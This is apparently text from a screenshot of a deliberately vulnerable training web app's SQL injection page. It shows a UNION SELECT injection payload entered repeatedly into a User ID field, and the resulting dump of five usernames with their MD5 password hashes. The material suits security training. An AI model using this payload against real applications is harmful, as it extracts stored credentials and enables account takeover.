 Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION SELECT user, password FROM users--
First name: admin
Surname: 85738572271b1cedfd4f27f8a5654335
ID: ' UNION SELECT user, password FROM users--
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user, password FROM users--
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user, password FROM users--
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user, password FROM users--
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99